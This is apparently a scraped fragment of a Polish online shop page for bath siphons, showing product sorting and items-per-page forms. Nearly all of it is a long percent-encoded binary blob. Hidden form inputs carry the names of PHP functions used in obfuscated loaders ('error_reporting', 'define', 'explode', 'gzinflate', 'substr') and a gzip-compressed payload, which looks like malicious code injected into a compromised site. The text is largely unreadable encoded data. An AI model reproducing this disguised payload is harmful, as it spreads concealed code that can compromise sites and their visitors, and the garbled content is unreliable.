C6%25F6%258A%255DcN%2589%258E%2585.%25ED%25EA%25DA%252B%25ECq%25BA%25B1%25BE%25B8%258D%2526%2594%25D1%25FFh%25EB4u%25CD%2560%25E5W%25B51%2589q%2510%25F13%2529%25BC%2597%25EEr%2529%25FD%25B4%2599%25F1%2580N%25E5%25CBM%2527T%25C4%25C9co%2517%2593%257D%25AB%25BD%257D%2B%25B4%25F4%2589%253E%25DEEvH%25E1_%2581%25E2%25DD%25CB%25DB%25EEMY%2510%2503%252BR%25F2%25C9%25C7%25B1%25E8%25FB%25E7%25DC%25EE%253D%25E1%25CCZ%252B%25F91%25F9%25E8%2525L%2510L%25DE%25CA%250E%25A5%25F7kn%2560e%2587%257D%25B4%25E3%25955u%25F4%2517%25F5%2528%252C%251A%259E%255D%25C4%251C%257B%25A4N%25FE%257CC-%2586o%259AEq%25EAgNE%2587%258D%258E%25C5%258Av%255DY%258A%25FD%25FC%25F3%25BA%25D4%252A%25FF%25BC%25C7%2504%25F75%259F%259F_%25FD%25B3%25FC%25BD%2596%2584%251E%25E4%2528%25F5%2521%25CBG%259C%25C7W%25D5%25F7%25B2%25FB%25B0p%25A6%25B6%25FC9Qy%25F5TzJ%253A%25D6%25D1R%2598%25AB%25FE%25A9%251E%25A5%258C%253F%2527%259A%2506%25A2%25176s%25BD.%257D%25E9L%255E%255B%25F6%253E%25AF%25BDq%2523%25A9%25F8L%25D1%25CD%25F2%25D7%25F7%25A8%2589%25CF%2524.%25FA%2513%25F8z%257D%25DB%25C8%25CC%25D2%259E%259B%25C7%251D%251Df%25EBO%25D2%25C1%25F4%25DD%25F6%25D7g%25F4%25D7%25B0%25D6%25C8s%2591%25BB%25BB%25D6%2502%2501%257F%25AA%252A%2528q%25AD%2581%25A8%25C2%2589%259EO%2590%2585%258AW%25AEy%2581f%25CD%25DF%2527%25E2q%252C%25F1%25D4%2540ky%25B4%25ED%25A7%25AD%257B%255CYy%25D5%2519%25D1d%25B78%25A8%250D%252F%25C6z%25EF%25A6%25A4%25B6%25B8a%2590U%25F4TK%25F2%25D1x%25EB%2526%253Buy%251A%253A%2503y%25D4%25FD%25D9%2522%25F9%25C98E%25C8%25F2i%25C6S%257BGE5%25B7%25F9%25A2%2524%25C2Kq%259B%25F2%2514%25A6%25C8%257B1%25F9R%2589%257E%2524%2B%25BF%25B8%251F%25FC%25CB0%25A7%257Esq%2511%258E%2583l%25BEC%2523%253D%25A33%25A9%2B6%25C2S%253E%25A6%25BF%25CB%25A6W%2519%25D5%258FE__%2519lV%2B%25F4Z%251E%2506Wb%258E0%255B%250F%253Bn%255C%25C8k%25AB%257E%2581%25A8%25DE%25BD%2513f%25E7%2507lY%25DD%2597%2598%2528D%25DF-%2594c%25F6%253A%25B46%25A6r%25B5%2593%259C%25E7U%25A2%25C3DQ%25F72%2503%25E4M%2527%2595%259Fr%253AP%25CE%25E3%25CE%25A8%25E9u%25E5k%253B6%251A7%259D%2528H%250Dn%25A4%25EE%2589o%25A9e5%2528%259CO%25E7i%2517%25DC%25EF%25B7%2593%25ECR%25CB1%25EA%2506c%25E0I%2524%2524%25A6%25E6%251Fo%258A%2527%25AD%25A4%25A2%255C%253ED%25E9%255B%259B%25A5A%25D7%25C9%251B%2527%25D7%25B3p%25C5%2503%25F3A%25A3%251D%25CA%25FF%25EF%25078p%251E%2525%2585%25F4%2595G%2593%25E7%25AE%25F8%25EEjm%2592%25BF%259B%2525%25B4%2597%2529x%25AC%257FT%25F4%25DE%25CC%252B%25AD%2527%257F%25F88%2510%2597%25C9%25B1%25B7%25EA%25A6%25AF%257Bw%250B%253A4%2505%25F3%2511%25EA-%25B7%25BD%25DE%255B1iTh%252C%25ED%258E%257EK%25BA%2507K%2583%25AC%2523%25FC%253B%25A7%25AEj%25AE%2560%257EZ%25EF%25FA%25A363%25C2Z%2516%251B%25E6%25D7J%25E2O%2500%2590%252F%2581m%253D%2589NR%2513%25F8u%25C3O%251F%25F3%25D5%25C9%25F5%2518y%25E7c%2515%259F%253C%253Ee%25E9%2589%25F0%2596%25FF%25CE%25E8%2501t%257Eh%25B0%25E4%25B1%25FAf%250F%25BF%25F3%25C5%2507g%25C9%2516%258F%2B%258F%2513%257B%252F%258Bn%25A9%2518%2560%25D4n%2506F%25E8%25C24%2522D%25829h%25EB%2583%25BA%25FCB%25BF%2522%2586%257E%25E7%25E0H%25FBD%25BDN%25DA%252A%250E%2515%2513x%251E%25B0F%25FB%25C4%25FE%25DAm-rmJu%25E2HG%25EE%25A4%25E4e%2583%2525%25FEFu%25CF4%2505%25C7M.%25FF%25D6r%25BB%2504%259D%25CF%25D7%2502%25EDN%2588%25F5%2592%2503%2597%2589%25CE2%2503%2593%25ED%2518.%25C9%2502%25BA%25FC%251B%2599%25DC%2587%2512%2596%251E%2503%250A%25D1%250C%25A8%2586U%25DDcs%25DF%253D7%25F9%25E7%251A%2583%258F%259AC%25DB%252B%2597%25BB%25CF%257C%25C0%2590%252F%2512%25F6m%25CD%2505%2587R%2585%2510%25EBUl%25A5v%2597%259E%252A%25DE%25DE%25B4qX%2504%25B2%25B5%2511%25CE%25CE%2505%25B2_%25BA%2587%25C9%2594B%25C3%25C3%25A9%25C7X%25BBX%25ED%2581%2597%25D6r%25E2%250E%25A4%25BB1%25AA-_%252F%25A3A%25A4%2590%2587%25F7%251F%252Fv%25CE%25F3%25AE4R-k%25C2xju%2502b%25E6%251E%25FA%2522%25F0%255D%25EF%255B%25ED%257C%25CD%2595%25B9%25EE%25921%255B%25B3%25E1N9y%2592%25DD%259F%25DA%2509%2526.%2515I%25DC%25B4%25E8%2528%259B%25DB7%25FD%25F09%25FF%2507%257D%2596J%2528%25ECq%2524%25FD%250E%2597%25EB%25D6%259BK%2504%25B5P%255B%25A3%2587%257D%253D%25B5%25FC%257D%25FA%25EA%250D%25DF%251F%25BD%25FCg%25D1%25E25%25A2%257C%25B7W%253E%25C55%255C%25FB%250F%25DDs%25C2%2581%251A%258CR%25BC%2515%2580%251D%25F7R%2525%25E8%250A%258E%258E%25E1PX%250E%25BE%25E3fO%2598%2514-%253Fo%2512%250B%25DD%251F%2517b%2518%25EC%255CV%25266%2592z%259C%25EC%25D5%2527o%25E3%2513%25A6%2523%252F%25D7%25DBvl%25F7%25D8f%25BA%25DF%25E0%25D72%253E%25F1jJXt%250FVS%257D%25BA%2583%253F%257F%257F%25D6%25BF%25C3%258C%2595%251B%25CF%25DF%25EFs%25F3%25F0%25F9TG%25FF%2529%2529%255C%2597%25B5%25AB%25B1%2595V%250D%2513a%25E8%25D3%2525%25A4%2593%25CF%25CB%2518%25CC%259Dr%252B%25E8%259E%25D4%25E3%25FC%25D1%25A5%25B55%2598%258A%25F2%25FD%25CA%25CD8f%25D7%258E%253Fo%25C4%2560%25C6%25BD%259A%259D%2511%2598%25F8%259E%2507%25D2%2598%2511%2517%25F1f%25A8%25E8%25E1%25A9%25F6%25B1%25AD%25BF%2512%25E5%2598%25B8%25AD%25D5yqQ%25CB%250F%25269%25C6%25A4%25EA%25DF%25EE%25D8w%259D%25855%25AAEu%25C2%25FD%25BC%251B%25C0%2582%2523%25F4%25BF1T%25A2%2529%2501%25FC%2599%25CB%25EC%25E6_%2586%25D3%25F5Xs%25C4%259Fn%25E2%259D%25F2%2588%25EC%25C2%25AD%25F6%25F6%25F3%25D1%25B2%25F9Lb%25B7%250B%25B7%25E0%25DD%259D%25B5%253B%2507%25C9%25AF5E%25B8%251FIE%2526%25A2%25BA%25FC%25F2%25EC%25D7%2515%25E2FN%25F3%25A8%25B8z%25B8%25DF%257F%253B%25FE%25E9%2521%2599r%25BF%251C%25BF%25B9%2526%25B4%2527%25AB%25F6q%2502%2511%258C%25BDq%2589%251D%2592%25B4OR%25B4%25D6%2500%25CE%25A7%25A8%25A3%25B1%258D%2526%25DF%25A9e%25CCV%2593%25C2%25B0%25BD%25AF%25D2%25BF%25C5%2511%250D.%25C5%25A8%2512%25FA%25BC%251B%2505%25AE%25CA%2525%259D%259Fv%252BK%2598lC%25C8%25E0%257B%25A6%25BEcr%2517h%2599%25EA%25C4%25A3%25D3%25D7%251E%2529%25A9%259C7%2510%253F9%251B%2584%25A1%25F6%257Ew%2510r%25D2%25C6%255D%25BC%25FC%25FD%25BC%25DA%2599%258Co%25A3%259B%25F5%257C%25F7%25EF%257Bw%25F0%25ED%25FD%25A5%25AF%250Ao%2510%25FC%2523%25BF%259E%25BBz56%25E1%25B1%253C%25CC%2583%25EE%2515%2587u%25AF%25EA%250DG%25DEP%259A%2521%25AB%25D8%25A3%25EA%2586%25BA%25BCc%25085%2595%25A6%25C4G%2523%25B6%253A%25BB%2516%25CF%2590%2540%25C1%25A6%250F%25AB%2510%25C1%25C2%25E68%25D8u%250C%2592%2521q%25D1%25D8h%2B%25C6%25B2j%25A7g2h-%259FK%255B%2529-C%258D%2505%25F1BK%2584%25A1%2596%2521%25E1%25AD%25C7%25F0z0%25F6%25C8%25C8%253F%25FE%2517%2580B%25ADz%251A%2500%2500%25A0%25B7%252C%250D%259D%25FF%25C9%25FF%2507%25A9%2587yV%253CY%2500%2500" class="productsSortForm form-horizontal pull-left hidden-xs "><div class="select"> <label for="selectProductSort">Sortuj wg</label> <select class="form-control selectProductSort" id="selectProductSort"><option value="position:asc" selected="selected">--</option><option value="price:asc" >Cena: od najniższej</option><option value="price:desc" >Cena: od najwyższej</option><option value="name:asc" >Nazwa produktu: od A do Z</option><option value="name:desc" >Nazwa produktu: od Z do A</option><option value="quantity:desc" >W magazynie</option><option value="reference:asc" >Indeks: od najniższego</option><option value="reference:desc" >Indeks: od najwyższego</option> </select></div></form><form action="https://wodtech.pl/wanny/syfony-wannowe" method="get" class="nbrItemPage pull-right"><div class="clearfix selector1"> <label for="nb_item"> Pokaż </label> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="%AB%A7" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%01%7C%01%7C%05" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%B7c%900%B0%B2h%3B%B6m%DB%B6m%DB%B6m%DB%B6m%9B%DF%D8%B6m%DB3w%D7%D9%E7%D5%ADw%D3U%E9%D5I%AA%D7%AFT%25%A6NN%F6N%FAN%A6%0E%F6N.%96v%E6%3E%80%FF%09P%13S3K%3B%D3%FFr%F0%D6%7F%F3%F8%FF%BF4%F5p%B0%B17%F9%DF3%3E+%FF%99A%FE%CB%E6%5E%96vf6%86.%FF%BB%E5%ECj%E4%EC%E2%F4_%C6%8F%86%00%F8%9F%01%0C%D8%A9%21Vn%FA%FF%A8%FF%A7%C9%FF%AA%FF%87%8B%E3%2A%FE%0B_%23%FF%CF%C2%FFg%FF%AF%17%C8%07%F8%7F%FD+%FF%D7%FE%3F%E5%FF%DA%FF%87%FF%AF%5D%B7%C7%5DAy%06%9B%0D%C6%02%05R%29%05A%C0%2B%19%0FD1%05I%90%8BHT%8A%02%29%CA%25%81%0A%17%88%02%E9%A2%F7%8DH%E2%AE%F7m%97%5BJ%C4%2B%5CAX%E2%91%B7%FF%CD%F7%EFsv6%A7%F3%8E%97%9B%5B%DB%EC%AD%EB%D6%FA%B5%264%3A%BA%18z%7Bdpbad%E6%B49%95%3E%F2%0EW%FFP%1E-%8D-%9F%F6%B7%5E%977%F1%C5%3F6%F0s%E4O%3F.%B4%3C%B9%F7%A8%FCO%FD%B6%FF%B9%FF%ED%AF%B1%B6%C7%96O%7B3%BB%EB%A7_%BEN%7FZgG%E7%B7%7E%06IL%EA%D9%3F%8F%3B%DC6%2C%8Ezje%BB%F0G%EF%CB%E1l%25%FB%8C%7D%83%89%AA%8B%C8V%3E%E0%CD%B8C%8F%BC%CF7%97%BE%3F%DC%AF%05%E3K%83%1F%9D%E8%D2%AE%AC%07%C2%F6%AF%F4CU%9C%E6%F9j%0Au-%86%0B%DF%15y%40%7E%E9%8F%26%E6%D5%CE%85%28%8A%BA+.3%13%F5%86%83%06%C8Yt%5D%1CQ%8C%EE%D4lT%E8%11G%7C%F1%D3k%FE%ED%9E%05%AF%0Bw%9F%E6%9B%D2%F4%E8%8A%D7%5D%FC%AE8%F0%A5e%A5%13%24%7F%AF%DB%E3%A5%BA%1D%F5%EBl%D7_M%1E%D2%AE%FCo5%DF%90%94%04%5B%9B%F1%97%2F%22%CB%DE0%CEA%22%1C%7F%A8UU%5D8%DD%8F%0FE%DDme%E5%F5%F3%25%91%FF%1A%E7n%19%B0%FF%91O%88%5D%FF%A0%28%EE%94%87%A7%0An%5BK%21%24%8B%FF%D6%82%1C%E8%D6%A9%80H%DA%BE%28%F0%F1%B2d%DEO%92%A2%5D%FA%FDT%A9F3gw%7D%FDoB%84%7BD%8Bpj%2A%12%19%8D%C1%07%D6%CFg%A3a%93%94%FF%BE%11Z%F1%B5%93%CFx%0FA%1D7%15%B1t%DC%C9%D1%05%5D%BBS%BE%D3%94%7C%25r1%D8%EC%27%94%CB%AC%D5%7Fx%C7k%C5%97%D63%E8%2A%BE8%B0L%AC%801%8D%14%B7%03zM%EAh%0F4%011%13j%A1EF%E7%11Q%0DQ%C7%82uwm%83%ACv%B3%60%FDD%7FK%82_%8B%9F%19%D0%B7%16%F3%AB%91%E8%EE%DFV%7F%87%8E%2F%8F%B3%1A%15l%F3iG%D7%E9zk%DA%C5X%D2%CB%BE%7B%FC%F9%7C%16%7BQ%E3%8F%89K%3E%15%F4n%C7%F3%C9%09%A4%176N%D0g1%CA%00%99%1DIch%EC%D7%7C%94%85%B7%EF%D6n%B0%16%07%AFL%D4R%0A%1E%7D%3D%87%97%83%D0%9E%87%24%A3%23%1F%F5%C5%F3l%DA%A1%09%0E%9BYqH%12%CE%8B%E3%1C%BF%12%FF%17%10w%C6%3B%CC_L%D7d%03%AC%B9P%E4%CC%95LN%EE%FEK1%DD%06%EB%DC%E9L%AEY%3A%25%05%F9%B1%10%CF%B0-%EE%A9%5E%1D%F9%CB2%21%0F%EDR%E6O%E1%81n%D6%A9%CBt%F52%12%BB%0C9%FE%15%93h%F2%A7%E9u%CAZ%26%7EYl%7D%C11%C3%AF%B7%9E%E8%2Cn%2B%18m%D9%83%22%3F%9C%BE%EC%29%0B%F3%5E%AAtU-%7C%2Fx%A1%86Dw%B6%EB%09%C5k%B8P%BB%E2%1A%1Az%D2Y43m7%FA%E1%C2%D4r%9558%97%13_%CF%1A%04%BD%FC%CD%075%CE%A2F%87%96%86%9Cg%29%C6c%15%A3%03t%88%17%EAm%D7K%FB%03%13%C8%DB%24yy%1C%D0%CD5%A3zz%F4%976%27%FD%40%D0%02OZ%BF%CDE%02%5BW%BE%E7%D3%18%F9q%D5%60%D8%05%ED%FBeDyp%29%CE%9As%D8%CD%C0Av%B1%96%F4%19%EB%E6%BE%F2%9E%3A%EA%13%F2wQ%FBj%B0%7Cl%13%29%BE%8F%7Ci%AEi%C9%D5%3D%03%2F%DC%23o%1F%CC%C3yZ%C1%8F%C7%E8%F0%24%11%CB%D4%7E%A4%A7g%A79%03%0A%99%17%21gFX%8E%3F%F3%A9%A93P%12%8F%5B%8C%A7%A3%EB%DFK%F0%DB%1DL%D0%C8-f%8F%F2%28%BB%EE%5E%98%A1%5D%FA%AE%B8%408%DA%F8%D7%C0%8Cl%92%9B%FD%DD%FD%3Fz%BB%28%06%40%7B%9Ee%8A%08%1B%A7%1D%D3T%FC%E8%8D_V%E6%F9%CEyQ%CAx%AB%B4%D6%CE3L%80%95%AA%0A%ED%DB2%3F%EB%7E%FC%3B%AA%B5%24Z%3Dk%3F%15%5B%824%D9%D7%25%A3%85%A5%2Fs%1F%1B%2Fv%F3%FE%96%98%02%19h%D5%B9%9B%EB%D6%D5%F0%B5o%7E%A7%28%1B%E8%E8%14%B8j%FF%B7%CC%1E%CF%12%07%0Ao%D5D%5B5s%1Bo%EA5t%3C%F7%5B%FC%DB%C7%DF%A5%07%DF%3E%E8V%FC%D8%94%F8%A7%F4%8D%7B%14%B1%8DtB6%7F%8A%96a%B8%B6%CAr%3E%91%EE%C9%BD%FE%1C%0CJ%0B%D6%80%C1%D4%CC%03S%CD%CE%D0%F22%DB%1D%1C%1D%19%E71%AA%A9%F4Y%BF7%A1k%04%C5%ABg%9A%9Fxi%BA%8E%A9%40%99%19%28%2B%ED7%8Fo%19_%DB%D2%C3%9D%A62%3B%0A%8A%3A%A1%DF%F7%CF%05%E9%D6%0C%14%11%EDmN8g%C4%CF%BE%5C%87%B9%7D%A6%03%F3%3D%D0%F9%F2%F1%A9o%A0%B5%60jv%81%DC%C7%01%C47%EB%8F%D1%E5%A9%B6%CC%E6%B8%E8%06%E75%E7%3C%D7%F4%C3%83%84n%A1%28%F8%E86%8AtT%F8d%25DzoF%E3%DD%C3E%23%90%F2%84%9F%24%BF%FB%CF%19%BES%0E0%3Ew%1F4%0E%5B%CA8%7C%1C%C4%E8%7B%7B%F5%114%3D%F8q%EF%A5X%AEvMd%3B%CE%8E%A0%5C_n%EE%90f%2F%C3%08%1Bq%CF%C9%C9%1A%5Ez%C6S%8B%5E%AD%10%F8%29%80%13%D5%09%D5%90%E5%F1Z%19o%01%9E%A7%CD%8D%3C%7D%0Bp%D8%C2%11%B4%07%5E%E7%C4%82%27%3C%C2%98%86%F9%3F%D7%95ENC%1E%B8%C2%80%07%8C%A3%1F%EAN%F3%87%9FV%5C%AA%1B%DDw%BA%3F%7D%0E%C8%5C%E6%CC%EC%CC%A7%D6%19H%1B%8AIy%87%91T%F9%A1%9F%85%8A%1A%E7%C9%2A%9FZj%89z%913%10%90Sz%B2%83%E2%A3%B1%D3%0Ak_%DD%CFM%EA%BF%C4%C4%29%CA%D2%06%5E%11m%1C%AE%92%B5%D0+%8B%5B%5Dj%C7%0D2FL%07G%40%BA%81%C3E%06%3A%E8I%8BBn%A1%2C-%C0I%9D%C7%00%F9%08%80%2C%7Cu%ED%F5%99%2B%01%D5%B8X%FF%CF%FD%C0%401NS%C1%3AN%B9%84m%E7%3F%E8%BD%5C%7Fv%F8%FE%CF%C3_%AFm%7E%BDy%22%FE%10J%AAv%5E%17%C4%EE4%D6%FE%04%B4%27s%CBCC%03Y%08%FD%AE%D5cx6%9C%CE%2Ag%9A%F1%BD%8C%FE%D44%15%F1%0BC%40%AD%A6Y%99%03%C5%D6i%0DK%EBC%8D%0D%F6%81%1C%FD%94%09%9B%83%C0%0F%95d%F7%B2%7C%2C%A1%FA%D2%8A%96%16%5B%8F%93f%8D%13%FF%961a%B0v%EEG%87%3B%A3A%19%BB%D4%87_%17%90%2A%B2cF%1E%2Bi_%7F%EEJ%9E%2B%F2A%88.%09%88%5E%0E%E7%CEL%EE%60%3E%A1%C22%FB%D4%09%83-T%ED%D0%0F%1E%8D%3F%F7%9B3%95%EE%A8r%9C%3EE%B6%40%7D%998%8D%122..%14%7B%0D%94%B6%3A%81%8E%2A%E84W%1A%DE%C2%27%AC%A2%A6%EA%B3p%AA%0E%8F%F9%7F%CA%E2%F2%1Dh%DD3%D6%F5%15%A63%C1%BB-%FC%99%C3_%28%91%B0%FA%AE8%86%97sk%C6%96%C4%A9%E2Rr%8DH%C4%EF%21%13%15%17Vj%29%9F%E3%F4%26%88%C6%88W%0A%82%8F%F2IQ%2AM%9A%85%0F%D2v%F3%15%C8%B1%92%1A%2B%E2%B6%B5T%9CL%F5%7E%81S%DFH%5C%F3%F5G%E9%9E%9D%22%AE%2C%1A%96%A5%BA%85%C5%87%FC-S%CC%EA%92A%5B4%94%60d5%B1%F6%93X%F3%22%F2%2A%11%D5%C8a%D0M%BD%B17%2C%7F%89%2AS%C9%98%BD%95%E6%EBd%1B%FD%89%EA%DDE4%3Fu%06%04%E1%04%2AR%D9%7B%9FW%B4n%D8%80%89%18%0EG%FB%D0%C3%D8EM%CD_B%8D%C8%FA%C8%FC%F9%EDbgX%80%BE4%0D%D0eWQ%3D%F0%F1%CDNp%FCC2%E0%88%01%D9T%FC%83%E8%C0s%EEZ%E3%B8%F0GN%9E%09%F9%ACz%AC%60%88%FE%3Ds%81%EB%BD%1C%E4%E8%3CE%B5%A8%AFw%12%E2%11%88y%07%2Ba%D6%91%AB%07B%B8%82ov%E2m%D4%2C%A3%9Bh%DCN%1E%85%81%11%89%D4%11A%FBs%5CDj%F4%B3%7Cdm%7D%3F%D6+s%B3%01%EB%A7%AA%F3q%9F%0D%5E%07%F1%DA%85%29p%AD%0DH9%BE%B4E%CD%C4%F8%09%40%9E%F6%09%95%FC%A8q%7Fg%83%F5%0C1%11%A2%23H%BF%1D%F7%C8%B6%DB%F1W%09L%E7%16F%C4%F7w%BB%7B%B1XA%C7H%21a%05S%10%85qCO%F0%9C+%A5q%82%DB%C6%BA%18%01%01%7D%EF%0D%F7%40%7F%C6%17lv%86%2CW-DX%93%E5E%89%D0%A9%2Cc%B9%FA%D8%D0B%B2%25%7E%FB%C9%82%A0%E8%8Aj%89%9A%A5%AD%82%EF%18%D7KL%E5%BFp%03%CE%E3L%D1%EC%B3X%FE%7By%3A%FB%A4%CA%E1d%CC%80%1Ay%D8%D8X%09%3B%AAY%11%1F%00%09%C0%5D%DC%E4%3E%12%13K%A9%E6g%DE%E8U%1E7_%DD%F2%C9%E9s5%BA%01%AA%15%D82%0B%0D%23%EC%B4%24%D3%EE%08%B2%C2+%E1%E2%E7%17%C8%CA%D6%40%8FN%92W2%BB%83g%D6%7F%B8%16%1B%D4%AD0%AB%B7-%E0%8B%1A%83A%873i%2F8+A%9C%82%C1%E8%86%94%05%0A%2A%A2%D7%FD%EE%26%83%DF%0F7%F3Z%B2g0ZO%AFR%A24-_Ag%9F%FA%22%98s%A4%B7%9A%B1%D7%12%80s%DA%B3%06%11L27%E0%15%93%FB%9E%BC_%DC%82%EB%8C%0C%B2o%04%C9%B4.%2C%90%25%DEy%B8w%FA%00%5C%24%C9%D2%2A%AB%C7%6016%CA%B7%DC%BF%81T%EE%19%00%29+Q%B1B%C0%82%D7%A5.%93%0A%B4L%BC2o%D0%80NT3%FA%01bZ%AA%BF%5CE%CCI%3F%9BE%CE%CC%BFJU%93%B7%7D%5Bd%09%96%60%CB%CF%E0%10h%083%87t%12R%3F%1E%98%8A%19q%E1%EB%D8%24w%2C%3EC%CE%0B%B3j%24B%AE%A0%7E%19e%3C%E4%1A%83%2A%0C%1E%8A%D3%C3h%29%E0%A1%09%121%F9%F87%14%00%9C%CF%AE%E4%7B%60%FA%1CY%400hEr%84%BC%2B%95%7C%CA%AD%BF%FDC%2A%0B%5B%E1%0CyJ%EF-m%FE%2B%8EI%E6%AA%F4%83%26%B0%95%CD%0B%BB%1B%9F%B8%1C%29%12%C15%ACI%E8%40%25%8DlcI%8E%81%A2+%8F%CA%16%D5%AD%EB%29%CE%12%16%82%60%5D%AA-%86%3EX6Y%94%05%0C%CC%25%E9%14%3E%AF%DDJ%B2%C4km6%A9%FE%B8M-%86%CD%BB%CAd2%84K%40%E8%F2O%1F%B6%0D%FA8%1B%A8%90%0C%0D%8C%C5%CAn%F5l%02%B7%DB%3EY%C7%88%0C%E8%C4P%F6%FE%F2%60%D4%C8%BBX%95%C3%1D%8Fo%BFaO%40%06b%B4%83%11%A1%1E%CC%B8V%02T%CF%05%0E%1C%F2%3D%00%C9%E0%87%F4%D9%24%033qf%99%FC%02%60%D6Cy%80+Ug%13%02Zs%96%B3%B5%97%BF%9E%AF%BFQ%85%B2%01%AA%A7%5E+%B74%14%3EG%257%5BA%2A%1F%A3%C4%24%1B%E5%60%13F.%BE%B2f%EB%AD%01%D0%C1%B8%24%91%F4%A8%EF%B1%25%8A%C7%C4%A9%60e%5C%0C%81Ni%81%96%00v%A6%EA%BE%E4T%E9jod%0E%15A_%AF%96%AA7%E9%5D%DA%F6%40%D7%D9XE%9FT%96%01%BD%1DIVL%D1%D9%04%AB%C4W%94%E4z%EEY%A4%19%EF%84%21%C3%90%C0%AC%01%A9b%C9%86%DE%87%2B%3B%F6%EF%EE%CB%F1%00%DC%1F_%F1%EFO%E1%96%9Dwm%B1K%7E%F3%AB%00%D6u%D6%A8%9AAf%A1%29%A0NH%81%8FNUT%9C%3A%9F%C3w%83%A7%A3%85F%FD%29u%92%C7%A0%11%60%10C%E3%D7%0C%C4s%26%CB_%C2%F7%E5%25%FA%E88%3D%FC%3B%2F%B5%B7%D9uP%19%E7%FC%13%ED%B1%B3%B8z%F3%1A%8B4%F1%5E%ADW%B1%C8u%0D%04a%A5g%BB%1A%10%A4%FF%B6%CD%07_RG%10%13%D1%96%5B%E6v%EF%9BV%A71%08%C1%AB%E1C%C2%8F%D6%8F%FF%B5%BE+%C1%F9%06%EC%99%A4%3E%E6%98%ED%7D%E5%C1%27%24%D0%08%FB%27%F81%18%D9%E9%2B%00%8DN%C3%E6%F06%AD%B1.2%C2%21%9B%9C%1DW%F8%A1%01%EEA%F9%D5%BD%D7%96%28i%F0%F6%08%EB%CD%8E%CB%3Ci%DF%03%8F%B7%CF%CClJ%E4%99g%08X%29%40%D7b%D6%F4%28O%15%B4%1C%E9%A0%ADF%2Fl%84%DB%08%FB%8E%DAM%F5%3C%DB%F7%18%19%AD%1E%C6%F1%DB%01%B7%B0%D3%B0%9C%5CVZ%B2%AE%02%C8%7D%9B%25%9E1%EF%FC%13o%98X_%14%94%DE%29%02%09%B9%3E%A7%1F%17%D3%B7n%A9%87%7C%A1%A7%F5s%CA%CA%D2K2%D27W%2C%14%0C%27D%F7%F8%9C%2C.%DC%D6%D8%27%D2%BF1%F0%CCy-g+%C5j%B9%D6cM%A0Vo%88%A1%CA%0E%91%ED%EBH%99%AC%00%1E%C5%9A%5C%D9%B5%28%D6%E2%7F%E6%84%FB%F0%D1u%03%B3%09j%81%B1%86%85%07%E2%7DqU%83%18u%B2%1E%0A%EAX%17%C0e2%A1Vm-%04O%B2%24%E8%05%E1mnd%A0%AA%07%27B%BD%CB%99R%93%A8%B8J%8D%24%96%3C%12%C8u%AD%B1%E0%15%FE%95%DB%EA%F3%22%A9%B4%F1M%CD%08%F1%03%A9%BA%07%FA%0D%04%B2r%16%A4%A5%1F%E36%C81%AD%EF%A5%2F%CE%9E%87%D9%A3%A9B%F4%BD.Ah%01La%B8%7B%3E1%DA%28%13%E1%E3%2FI%F9Z%7EiB%A0%AC%F8%83%C6%F5%7B%2Bpx%E6%8DE%7F%B8%8A%3At%E1A7%84CK%96%F3%B0oGfBy%C9%EA%7F%E3No%0B%CD%BB%0D%93%83%B3%C83%21Y%B82%E4%12%BC%2F%BB%0F%0D%D1%E3%2C%82%2C%E9%1F%60%92%ED%84%2C%EE%D0%3D%99%AE%A5%F3%C1%D1t%25%EA%26B%AF%3F%A6%87%99%C0%1D%BC%CA4%BA%7E%B8%EE%04%2B%02%D1%C2%E0s%1Eo%C8%1A%11%60%DCm%5BL%AF%2Bn%EA%D6%08%21%5C%01AF%E0%09%FA%16%C9%D7%60D%84q%A3%DC9%E6%B6%FC%99%95%FD%B9%07%B7l%85%8B%7Fi%E6bz%8D%EA%F9%28i%FF%1EJ%E4%F9%E2%92%AA4%15d%C4%17%CF%AA%80%CA%01%B3n%16%27%C6%27%FC%C1%DD%9E%0B%17%85%10D%C8%25%81%2B%CCb%F0%7C%1B%7D%B7%0B%D0IN8%B4%3A%1CK%7C%AB%9C%BC%F7%CEL%B8%BA%15K%81k%F2%B8%7FB%5E%C8n%0F%CAY%D6%AD%3F8I%3A%21U%CD%D1%7D%2C6%01j%C8%B0lz%14%5Cago%AC%88%92k%96%BF%CD%81%BE%8E%8D%08%BFb_%05%C0%08%9F%BA%2B%99k%C2%FD%B35%B9%60%2C%5B%87%EC%2F%F3A%0FJ%EF%EE%E8%BBh70%FD%D5P%9DNS%A5D%82%D7%A1%FA2%22%D5%AC%E2%EE%A0%F1%DA%40%9C%2F%DFc%7B%D72%D8%ED%EE%AF%40%1F%17%88%AFSH%AE6%B3%97%A4%F4U%8E%F7%00%A9a%297%B3%7F%40%ED%80P%BC%C506G%AF%91K%16%A4%D1C%CA%B0%B2%3Aw4%DAiB%1B%D5%C2%24H%86+%5D%07%E8i%F6f%E71%5C%DE%DCl%A2_%80%CAq%01%00%0F%C9%BA%91E%C1_%97c+%E2x%BF%3A9%D1%C3%95%D5U%AE%DBK%7C%B7%FF%9E%DA%00%D7j%15n%D5%9C%E9%C8%D9%D2%09%99%04%8F%97%9A%0B%CA%3D%CD%B3%18q%01K%B5rF%FB%17dyd+%C5d%22u_%84%DF%22%B9l%1A%BD%3D%E0%BCf%B4%CF3_%0F%D8%DB%CBP%B3%C5%E2%E1%F3%07g%FB%8AG+%F0EK%85%C5%7C%F3%1C%D1%B7%5E%7B%FE%0C%11%DB%88%EC%23%0Ck%10w%B0%0FO%15%3C-%9DAC%FB%03%FBU%06B%0A%AE%E4%B9%00%0D%E3%02b%B3%DA7qf%B4%17%EF%EE%E8%96j%FD%5B%ED5%87%E5%40FU%CB%13%BC%C5%17%AE%82j%AB%F8%F49%5E%D8Zkl%91%1E%06%D5S%01xoi%09%84%E9%7F%8C%06r%D3%CB%EE%A7%CB%5DBE%0C%11%0D%DA%AC%D6%CB%280Lb%999%09%1ETK%F2%F8YUa%03%40o%D5%F5G%9Ca%A9%89%C2%E3%84-%ED%A1%40%BA%12d%DE%DD%D8%DF%F4%AFJ%D3a%C8a%5D%3Bg%DCX%25I%B0%3A%F2%FBI%DAm%C5q%AE%0A%BA%9B%F5%23%D5J%B8%BB%ED%5CA%06%8Bk%EA9%13%BA%CF%06%A8l%10%9FW%F5%01%01B%3D%90%A5_jYSd%FD%F9%C2%E6%F9%A7W%0D5%B1ut%0D%7F%DF%D20%BE%E04l%28%E4%A